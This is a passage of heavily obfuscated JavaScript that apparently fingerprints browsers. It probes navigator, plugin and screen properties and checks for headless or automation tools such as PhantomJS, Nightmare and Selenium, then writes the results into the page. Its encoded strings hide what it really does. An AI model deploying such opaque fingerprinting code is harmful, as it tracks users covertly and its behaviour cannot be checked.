'\x50\x4c\x70\x48')](_0x4d87ca,0x0)||_0x1a85e4[_0xf4a7('0xdb', '\x28\x32\x21\x54')](_0x4d87ca,null)){_0x4b75dd[_0x4b75dd[_0xf4a7('0x51', '\x61\x5e\x50\x46')]]=_0x1a85e4[_0xf4a7('0xdc', '\x73\x6c\x56\x25')](_0x366c7b,_0xf4a7('0xdd', '\x45\x73\x4e\x50'));break;}}catch(_0x535984){_0x4b75dd[_0x4b75dd[_0xf4a7('0xde', '\x44\x5d\x29\x71')]]=_0x366c7b(_0xf4a7('0xdf', '\x71\x71\x24\x6f'));break;}continue;case'\x32':var _0x1e0b57=[];continue;case'\x33':try{_0x681f36=_0x1e0b57[_0xf4a7('0xe0', '\x71\x6e\x65\x65')]('\x69');}catch(_0x1ffab9){_0x4b75dd[_0x4b75dd[_0xf4a7('0xe1', '\x48\x75\x44\x32')]]=_0x1a85e4[_0xf4a7('0xe2', '\x73\x6c\x56\x25')](_0x366c7b,_0xf4a7('0xe3', '\x36\x6e\x41\x45'));break;}continue;case'\x34':for(var _0x681f36=0x0;_0x1a85e4[_0xf4a7('0xe4', '\x63\x6f\x70\x32')](_0x681f36,_0x42da14[_0xf4a7('0xe5', '\x73\x6c\x56\x25')][_0xf4a7('0xe6', '\x5b\x59\x6d\x29')]);_0x681f36++){var _0x4ff0cd=_0xf4a7('0xe7', '\x26\x59\x4c\x31')[_0xf4a7('0xe8', '\x71\x71\x24\x6f')]('\x7c'),_0x385991=0x0;while(!![]){switch(_0x4ff0cd[_0x385991++]){case'\x30':if(_0x1e0b57[_0xf4a7('0xe9', '\x44\x5d\x29\x71')](_0x3f6f1d)<0x0){_0x1e0b57[_0xf4a7('0xea', '\x5b\x2a\x28\x76')](_0x3f6f1d);}continue;case'\x31':if(_0x1a85e4[_0xf4a7('0xeb', '\x24\x62\x73\x25')](typeof _0x42da14[_0xf4a7('0xec', '\x30\x21\x61\x32')][_0x681f36],_0xf4a7('0xed', '\x31\x58\x4c\x66'))){_0x4b75dd[_0x4b75dd[_0xf4a7('0xee', '\x26\x2a\x26\x31')]]=_0x1a85e4[_0xf4a7('0xef', '\x65\x4c\x30\x44')](_0x366c7b,_0xf4a7('0xf0', '\x78\x64\x65\x46'));break;}continue;case'\x32':var _0x3396f7=_0x42da14[_0xf4a7('0xf1', '\x25\x57\x57\x4b')][_0x681f36][_0xf4a7('0xf2', '\x24\x62\x73\x25')];continue;case'\x33':if(_0x1a85e4[_0xf4a7('0xf3', '\x73\x6c\x56\x25')](typeof _0x3396f7,_0xf4a7('0x3', '\x28\x32\x21\x54'))){_0x3f6f1d=_0xf4a7('0xf4', '\x44\x38\x36\x37');}else if(_0x1a85e4[_0xf4a7('0xf5', '\x65\x4c\x30\x44')](_0x3396f7[_0xf4a7('0xf6', '\x61\x5e\x50\x46')]('\x2e')[_0xf4a7('0xb9', '\x78\x64\x65\x46')],0x1)){_0x3f6f1d=_0x3396f7[_0xf4a7('0xf7', '\x26\x55\x33\x72')]('\x2e')[_0xf4a7('0xf8', '\x26\x55\x33\x72')]();}continue;case'\x34':var _0x3f6f1d=_0xf4a7('0xf9', '\x78\x4f\x53\x2a');continue;}break;}}continue;}break;}}catch(_0x3599d4){_0x4b75dd[_0x4b75dd[_0xf4a7('0xde', '\x44\x5d\x29\x71')]]=_0x1a85e4[_0xf4a7('0xfa', '\x73\x6c\x56\x25')](_0x366c7b,_0x1a85e4[_0xf4a7('0xd2', '\x78\x4f\x53\x2a')](_0xf4a7('0xd8', '\x50\x4c\x70\x48'),_0x3599d4));}break;case _0xf4a7('0xfb', '\x6c\x46\x37\x46'):if(_0x1a85e4[_0xf4a7('0xf3', '\x73\x6c\x56\x25')](_0x4de949,_0xf4a7('0xfc', '\x67\x29\x62\x62'))){try{var _0x31db9c='';var _0x3aeef4=navigator[_0xf4a7('0xfd', '\x26\x2a\x26\x31')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf4a7('0xfe', '\x4c\x71\x49\x6b')](_0x3aeef4)){_0x31db9c=_0xf4a7('0xff', '\x5b\x2a\x28\x76');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf4a7('0x100', '\x44\x5d\x29\x71')](_0x3aeef4)){_0x31db9c=_0xf4a7('0x101', '\x73\x6b\x53\x4c');}else{_0x31db9c=_0xf4a7('0x102', '\x26\x59\x4c\x31');}_0x4b75dd[_0x4b75dd[_0xf4a7('0x103', '\x44\x38\x36\x37')]]=_0x366c7b(_0x1a85e4[_0xf4a7('0x104', '\x31\x58\x4c\x66')](_0x4de949,'\x3d')+_0x31db9c);}catch(_0x2b117d){_0x4b75dd[_0x4b75dd[_0xf4a7('0x105', '\x69\x46\x59\x6c')]]=_0x1a85e4[_0xf4a7('0x106', '\x53\x6c\x55\x67')](_0x366c7b,_0x1a85e4[_0xf4a7('0x107', '\x61\x5e\x50\x46')](_0x1a85e4[_0xf4a7('0x108', '\x69\x46\x59\x6c')](_0x4de949,_0xf4a7('0x109', '\x69\x46\x59\x6c')),_0x2b117d[_0xf4a7('0x10a', '\x36\x6e\x41\x45')]()));}}break;}_0x1045c7();}continue;case'\x34':var _0x4b75dd=new Array();continue;case'\x35':var _0x7b423f=_0xf4a7('0x10b', '\x71\x71\x24\x6f');continue;case'\x36':for(var _0x640326=0x6;_0x1a85e4[_0xf4a7('0x10c', '\x61\x5e\x50\x46')](_0x640326,_0x7b423f[_0xf4a7('0x5f', '\x5b\x44\x6c\x6c')]);_0x640326++){_0x2519a1+=_0x7b423f[_0x640326];}continue;case'\x37':return _0x4b75dd[_0xf4a7('0x10d', '\x26\x21\x49\x6e')]();continue;case'\x38':var _0x79db5d='';continue;}break;}}var _0x5997b6=[[_0xf4a7('0x10e', '\x71\x71\x24\x6f'),_0xf4a7('0x10f', '\x50\x64\x74\x2a'),function(){return navigator;}],[_0xf4a7('0x110', '\x46\x58\x25\x42'),_0xf4a7('0x111', '\x26\x55\x33\x72'),function(){return navigator[_0xf4a7('0x112', '\x26\x21\x49\x6e')];}],[_0xf4a7('0x113', '\x5b\x2a\x28\x76'),_0xf4a7('0x111', '\x26\x55\x33\x72'),function(){return navigator[_0xf4a7('0x114', '\x4c\x71\x49\x6b')];}],[_0xf4a7('0x115', '\x65\x4c\x30\x44'),_0xf4a7('0x116', '\x48\x75\x44\x32'),function(){return navigator[_0xf4a7('0xe5', '\x73\x6c\x56\x25')][_0xf4a7('0x9f', '\x67\x29\x62\x62')]==0x0;}],[_0xf4a7('0x117', '\x69\x46\x59\x6c'),_0xf4a7('0x118', '\x67\x29\x62\x62'),function(){return navigator[_0xf4a7('0x119', '\x73\x5b\x5e\x52')];}],[_0xf4a7('0x11a', '\x28\x32\x21\x54'),_0xf4a7('0x11b', '\x73\x5b\x5e\x52'),function(){return navigator[_0xf4a7('0x11c', '\x48\x59\x25\x5e')];}],[_0xf4a7('0x11d', '\x73\x74\x4c\x46'),_0xf4a7('0x11e', '\x31\x58\x4c\x66'),function(){}],[_0xf4a7('0x11f', '\x5b\x2a\x28\x76'),_0xf4a7('0x120', '\x30\x21\x61\x32'),function(){var _0x3860dd=ActiveXObject;return _0x3860dd;}],[_0xf4a7('0x121', '\x73\x6c\x56\x25'),_0xf4a7('0x122', '\x26\x59\x4c\x31'),function(){var _0x1f6dc2=webkitURL;return _0x1f6dc2;}],[_0xf4a7('0x123', '\x31\x58\x4c\x66'),_0xf4a7('0x124', '\x78\x64\x65\x46'),function(){var _0x4574ea=_phantom;return _0x4574ea;}],[_0xf4a7('0x125', '\x45\x73\x4e\x50'),_0xf4a7('0x126', '\x61\x5e\x50\x46'),function(){var _0x3c0206=callPhantom;return _0x3c0206;}],[_0xf4a7('0x127', '\x25\x57\x57\x4b'),_0xf4a7('0xaf', '\x50\x4c\x70\x48'),function(){var _0x574ffc=chrome;return _0x574ffc;}],[_0xf4a7('0x128', '\x61\x5e\x50\x46'),_0xf4a7('0x129', '\x44\x38\x36\x37'),function(){var _0x6babdd=yandex;return _0x6babdd;}],[_0xf4a7('0x12a', '\x53\x65\x5e\x66'),_0xf4a7('0x12b', '\x73\x6c\x56\x25'),function(){var _0xdc5d1f=opera;return _0xdc5d1f;}],[_0xf4a7('0x12c', '\x48\x59\x25\x5e'),_0xf4a7('0x12d', '\x4b\x25\x36\x47'),function(){var _0xc0447a=opr;return _0xc0447a;}],[_0xf4a7('0x12e', '\x61\x5e\x50\x46'),_0xf4a7('0x12f', '\x53\x65\x5e\x66'),function(){var _0xb3c5ec=safari;return _0xb3c5ec;}],[_0xf4a7('0x130', '\x71\x71\x24\x6f'),_0xf4a7('0x131', '\x5b\x44\x6c\x6c'),function(){var _0xe686e6=awesomium;return _0xe686e6;}],[_0xf4a7('0x132', '\x53\x65\x5e\x66'),_0xf4a7('0x133', '\x71\x71\x24\x6f'),function(){var _0x1a3d20=puffinDevice;return _0x1a3d20;}],[_0xf4a7('0x134', '\x70\x38\x47\x58'),_0xf4a7('0x135', '\x52\x24\x67\x26'),function(){var _0x35f97a=__nightmare;return _0x35f97a;}],[_0xf4a7('0x136', '\x46\x58\x25\x42'),_0xf4a7('0x126', '\x61\x5e\x50\x46'),function(){var _0x175ff3=domAutomation;return _0x175ff3;}],[_0xf4a7('0x137', '\x74\x5d\x6b\x48'),_0xf4a7('0x138', '\x65\x4c\x30\x44'),function(){var _0x1317d9=domAutomationController;return _0x1317d9;}],[_0xf4a7('0x139', '\x4c\x71\x49\x6b'),_0xf4a7('0x13a', '\x69\x46\x59\x6c'),function(){var _0x2c33e2=_Selenium_IDE_Recorder;return _0x2c33e2;}],[_0xf4a7('0x13b', '\x24\x71\x33\x49'),_0xf4a7('0x13c', '\x5b\x2a\x28\x76'),function(){return document[_0xf4a7('0x13d', '\x4c\x71\x49\x6b')];}],[_0xf4a7('0x13e', '\x69\x74\x42\x42'),_0xf4a7('0x13f', '\x48\x59\x25\x5e'),function(){return document[_0xf4a7('0x140', '\x24\x71\x33\x49')];}],[_0xf4a7('0x141', '\x5b\x59\x6d\x29'),_0xf4a7('0x142', '\x46\x58\x25\x42'),function(){return process[_0xf4a7('0x143', '\x6b\x45\x72\x28')];}],[_0xf4a7('0x144', '\x24\x62\x73\x25'),_0xf4a7('0x145', '\x78\x4f\x53\x2a'),function(){return global[_0xf4a7('0x146', '\x53\x65\x5e\x66')];}],[_0xf4a7('0x147', '\x50\x64\x74\x2a'),_0xf4a7('0x12b', '\x73\x6c\x56\x25'),function(){return global[_0xf4a7('0x148', '\x73\x5b\x5e\x52')];}],[_0xf4a7('0x149', '\x50\x64\x74\x2a'),_0xf4a7('0x135', '\x52\x24\x67\x26'),function(){return WebAssembly;}],[_0xf4a7('0x14a', '\x50\x4c\x70\x48'),_0xf4a7('0x14b', '\x71\x6e\x65\x65'),function(){return _0x2a8868[_0xf4a7('0x14c', '\x73\x74\x4c\x46')](require,'\x66\x73');}],[_0xf4a7('0x14d', '\x62\x4b\x4d\x29'),_0xf4a7('0x14e', '\x71\x71\x24\x6f'),function(){return _0x2a8868[_0xf4a7('0x14f', '\x70\x38\x47\x58')](globalThis,global);}],[_0xf4a7('0x150', '\x61\x5e\x50\x46'),_0xf4a7('0x151', '\x26\x2a\x26\x31'),function(){return window[_0xf4a7('0x152', '\x73\x74\x4c\x46')]();}],[_0xf4a7('0x153', '\x67\x29\x62\x62'),_0xf4a7('0x131', '\x5b\x44\x6c\x6c'),function(){return navigator[_0xf4a7('0x154', '\x78\x64\x65\x46')];}],[_0xf4a7('0x155', '\x24\x62\x73\x25'),_0xf4a7('0x12f', '\x53\x65\x5e\x66'),function(){return navigator[_0xf4a7('0x156', '\x62\x4b\x4d\x29')];}],[_0xf4a7('0x157', '\x73\x5b\x5e\x52'),_0xf4a7('0x133', '\x71\x71\x24\x6f'),function(){return navigator[_0xf4a7('0x158', '\x6c\x46\x37\x46')];}],[_0xf4a7('0x159', '\x30\x54\x5d\x40'),_0xf4a7('0x15a', '\x45\x73\x4e\x50'),function(){return _0x2a8868[_0xf4a7('0x15b', '\x73\x5b\x5e\x52')](navigator[_0xf4a7('0x15c', '\x25\x57\x57\x4b')],'\x43');}],[_0xf4a7('0x15d', '\x44\x5d\x29\x71'),_0xf4a7('0x15e', '\x73\x6c\x56\x25'),function(){window[_0xf4a7('0x15f', '\x61\x5e\x50\x46')]=Object[_0xf4a7('0x160', '\x61\x5e\x50\x46')](window);return window[_0xf4a7('0x161', '\x73\x74\x4c\x46')][_0xf4a7('0x162', '\x50\x64\x74\x2a')];}],[_0xf4a7('0x163', '\x4b\x25\x36\x47'),_0xf4a7('0x164', '\x36\x6e\x41\x45'),function(){return _0x2a8868[_0xf4a7('0x165', '\x23\x50\x43\x5d')](window[_0xf4a7('0x166', '\x53\x6c\x55\x67')],0x0);}],[_0xf4a7('0x167', '\x78\x64\x65\x46'),_0xf4a7('0x168', '\x46\x58\x25\x42'),function(){return window[_0xf4a7('0x169', '\x45\x73\x4e\x50')]==0x0;}],[_0xf4a7('0x16a', '\x44\x5d\x29\x71'),_0xf4a7('0x16b', '\x25\x57\x57\x4b'),function(){return window[_0xf4a7('0x16c', '\x39\x62\x30\x43')];}],[_0xf4a7('0x16d', '\x24\x62\x73\x25'),_0xf4a7('0x16e', '\x61\x5e\x50\x46'),function(){return window[_0xf4a7('0x16f', '\x73\x6c\x56\x25')][_0xf4a7('0x170', '\x46\x58\x25\x42')]();}],[_0xf4a7('0x171', '\x50\x4c\x70\x48'),_0xf4a7('0x118', '\x67\x29\x62\x62'),function(){return _0x2a8868[_0xf4a7('0x172', '\x44\x5d\x29\x71')](Boolean,typeof process!==_0xf4a7('0xb2', '\x69\x46\x59\x6c')&&process[_0xf4a7('0x173', '\x67\x29\x62\x62')]&&process[_0xf4a7('0x174', '\x73\x6c\x56\x25')][_0xf4a7('0x175', '\x78\x64\x65\x46')]);}],[_0xf4a7('0x176', '\x4b\x25\x36\x47'),_0xf4a7('0x177', '\x65\x4c\x30\x44'),function(){return document[_0xf4a7('0x178', '\x73\x6b\x53\x4c')];}],[_0xf4a7('0x179', '\x61\x5e\x50\x46'),_0xf4a7('0x116', '\x48\x75\x44\x32'),function(){return eval[_0xf4a7('0x17a', '\x30\x54\x5d\x40')]()[_0xf4a7('0xc8', '\x62\x4b\x4d\x29')];}],[_0xf4a7('0x17b', '\x30\x21\x61\x32'),_0xf4a7('0x168', '\x46\x58\x25\x42'),function(){return navigator[_0xf4a7('0x17c', '\x71\x71\x24\x6f')][_0xf4a7('0x17d', '\x26\x21\x49\x6e')];}],[_0xf4a7('0x17e', '\x30\x54\x5d\x40'),_0xf4a7('0x17f', '\x6b\x45\x72\x28'),function(){return deviceType;}],[_0xf4a7('0x180', '\x25\x57\x57\x4b'),_0xf4a7('0x14e', '\x71\x71\x24\x6f'),function(){return screen[_0xf4a7('0x181', '\x70\x38\x47\x58')];}],[_0xf4a7('0x182', '\x78\x4f\x53\x2a'),_0xf4a7('0x15a', '\x45\x73\x4e\x50'),function(){return screen[_0xf4a7('0x183', '\x24\x71\x33\x49')];}],[_0xf4a7('0x184', '\x73\x6c\x56\x25'),_0xf4a7('0x185', '\x4c\x71\x49\x6b'),function(){var _0x4b06bf=eoapi;return _0x4b06bf;}],[_0xf4a7('0x186', '\x44\x5d\x29\x71'),_0xf4a7('0x185', '\x4c\x71\x49\x6b'),function(){var _0x39e872=eoapi_VerifyThis;return _0x39e872;}],[_0xf4a7('0x187', '\x73\x74\x4c\x46'),_0xf4a7('0x188', '\x70\x38\x47\x58'),function(){var _0x2b830d=eoapi_extInvoke;return _0x2b830d;}],[_0xf4a7('0x189', '\x30\x21\x61\x32'),_0xf4a7('0x18a', '\x62\x4b\x4d\x29'),function(){var _0x1dad0d=eoWebBrowserDispatcher;return _0x1dad0d;}],[_0xf4a7('0x18b', '\x36\x6e\x41\x45'),_0xf4a7('0xaf', '\x50\x4c\x70\x48'),function(){return window[_0xf4a7('0x18c', '\x65\x4c\x30\x44')];}],[_0xf4a7('0x18d', '\x78\x4f\x53\x2a'),_0xf4a7('0x168', '\x46\x58\x25\x42'),function(){return _0x2a8868[_0xf4a7('0x18e', '\x26\x2a\x26\x31')](navigator[_0xf4a7('0x18f', '\x30\x54\x5d\x40')][_0xf4a7('0x190', '\x26\x21\x49\x6e')],0x2);}],[_0xf4a7('0x191', '\x63\x6f\x70\x32'),_0xf4a7('0x192', '\x62\x4b\x4d\x29'),function(){return _0x2a8868[_0xf4a7('0x193', '\x73\x6c\x56\x25')](navigator[_0xf4a7('0x194', '\x26\x55\x33\x72')][_0xf4a7('0x195', '\x25\x57\x57\x4b')],0x2);}],[_0xf4a7('0x196', '\x74\x5d\x6b\x48'),_0xf4a7('0x197', '\x73\x5b\x5e\x52'),function(){return window[_0xf4a7('0x198', '\x71\x6e\x65\x65')];}],[_0xf4a7('0x199', '\x39\x62\x30\x43'),_0xf4a7('0xbd', '\x50\x64\x74\x2a'),function(){return navigator[_0xf4a7('0x19a', '\x45\x73\x4e\x50')][_0xf4a7('0x19b', '\x74\x5d\x6b\x48')][0x0][_0xf4a7('0x19c', '\x71\x71\x24\x6f')];}],[_0xf4a7('0x19d', '\x73\x6b\x53\x4c'),_0xf4a7('0x19e', '\x25\x57\x57\x4b'),function(){return navigator[_0xf4a7('0x19f', '\x73\x5b\x5e\x52')][_0xf4a7('0x19b', '\x74\x5d\x6b\x48')][0x1][_0xf4a7('0x1a0', '\x5b\x2a\x28\x76')];}],[_0xf4a7('0x1a1', '\x24\x62\x73\x25'),_0xf4a7('0x16e', '\x61\x5e\x50\x46'),function(){return navigator[_0xf4a7('0x1a2', '\x25\x57\x57\x4b')][_0xf4a7('0x1a3', '\x78\x4f\x53\x2a')][0x2][_0xf4a7('0x1a4', '\x78\x55\x78\x78')];}],[_0xf4a7('0x1a5', '\x26\x55\x33\x72'),_0xf4a7('0x1a6', '\x45\x73\x4e\x50'),function(){return navigator[_0xf4a7('0x1a7', '\x53\x6c\x55\x67')][_0xf4a7('0x1a8', '\x78\x64\x65\x46')];}],[_0xf4a7('0x1a9', '\x73\x6c\x56\x25'),_0xf4a7('0x1a6', '\x45\x73\x4e\x50'),function(){return navigator[_0xf4a7('0x1aa', '\x48\x59\x25\x5e')];}],[_0xf4a7('0x1ab', '\x5b\x2a\x28\x76'),_0xf4a7('0x1ac', '\x30\x21\x61\x32'),function(){return navigator[_0xf4a7('0x1ad', '\x53\x65\x5e\x66')][_0xf4a7('0x1ae', '\x63\x6f\x70\x32')];}],[_0xf4a7('0x1af', '\x71\x71\x24\x6f'),_0xf4a7('0x1b0', '\x63\x6f\x70\x32'),function(){return navigator[_0xf4a7('0x1b1', '\x6b\x45\x72\x28')][_0xf4a7('0x1b2', '\x4b\x25\x36\x47')];}]];try{var _0x6a77ad=_0xf4a7('0x1b3', '\x71\x71\x24\x6f')[_0xf4a7('0x1b4', '\x63\x6f\x70\x32')]('\x7c'),_0x49b2be=0x0;while(!![]){switch(_0x6a77ad[_0x49b2be++]){case'\x30':if(_0x382a93){_0x5997b6[_0xf4a7('0x1b5', '\x25\x57\x57\x4b')]([_0x382a93,_0xf4a7('0x1b6', '\x53\x65\x5e\x66')]);_0x2a8868[_0xf4a7('0x1b7', '\x73\x5b\x5e\x52')](_0x35ad75,_0x2a8868[_0xf4a7('0x1b8', '\x48\x59\x25\x5e')](_0x1e0e02,_0x5997b6));}continue;case'\x31':_0x2a8868[_0xf4a7('0x1b9', '\x50\x64\x74\x2a')](_0x1045c7);continue;case'\x32':if(!_0x5eeccb[_0xf4a7('0x1ba', '\x44\x38\x36\x37')])_0x5eeccb[_0xf4a7('0x1bb', '\x62\x4b\x4d\x29')]=_0x7c4568;continue;case'\x33':var _0x1da225=_0x32dd4d[_0xf4a7('0x1bc', '\x53\x6c\x55\x67')](0x0,0x1);continue;case'\x34':var _0x32dd4d=_0xf4a7('0x1bd', '\x73\x74\x4c\x46');continue;case'\x35':var _0x115d27=_0xf4a7('0x1be', '\x30\x54\x5d\x40');continue;case'\x36':_0x3a962d[_0xf4a7('0x1bf', '\x4b\x25\x36\x47')](_0xf4a7('0x1c0', '\x53\x65\x5e\x66'))[_0xf4a7('0x1c1', '\x71\x6e\x65\x65')]=_0x2a8868[_0xf4a7('0x1c2', '\x24\x71\x33\x49')](_0xf4a7('0x1c3', '\x52\x24\x67\x26'),_0x5eeccb[_0xf4a7('0x1c4', '\x74\x5d\x6b\x48')][_0xf4a7('0x1c5', '\x26\x55\x33\x72')]());continue;case'\x37':var _0x404279=_0x32dd4d[_0xf4a7('0x1c6', '\x67\x29\x62\x62')](0x1);continue;case'\x38':if(_0x5dba40){try{_0x3f38f4[_0xf4a7('0x5', '\x61\x5e\x50\x46')]=_0x2a8868[_0xf4a7('0x1c7', '\x73\x6c\x56\x25')](_0x2ce544,_0x5dba40);}catch(_0xa6a499){}}continue;case'\x39':_0x35ad75(_0x2a8868[_0xf4a7('0x1c8', '\x53\x65\x5e\x66')](_0x1e0e02,_0x5997b6));continue;case'\x31\x30':_0x5997b6[_0xf4a7('0x1c9', '\x53\x65\x5e\x66')]([_0x2a8868[_0xf4a7('0x1ca', '\x4b\x25\x36\x47')](_0x2a8868[_0xf4a7('0x1cb', '\x73\x5b\x5e\x52')](_0x2a8868[_0xf4a7('0x1cc', '\x23\x50\x43\x5d')]('\x27',_0x115d27),'\x27'),_0xf4a7('0x1cd', '\x5b\x44\x6c\x6c')),_0xf4a7('0x1ac', '\x30\x21\x61\x32'),function(){return _0x115d27[_0xf4a7('0x1ce', '\x26\x2a\x26\x31')]();}]);continue;}break;}}catch(_0x575540){_0x3a962d[_0xf4a7('0x1cf', '\x50\x4c\x70\x48')](_0xf4a7('0x1d0', '\x36\x6e\x41\x45'))[_0xf4a7('0x1d1', '\x69\x46\x59\x6c')]=_0x2a8868[_0xf4a7('0x1d2', '\x30\x54\x5d\x40')](_0xf4a7('0x1d3', '\x6c\x46\x37\x46'),_0x5eeccb[_0xf4a7('0x1d4', '\x65\x4c\x30\x44')](_0x575540[_0xf4a7('0x1d5', '\x69\x74\x42\x42')]));}finally{if(_0x5dba40)_0x3f38f4[_0xf4a7('0x1d6', '\x73\x74\x4c\x46')]=_0x5dba40;}}());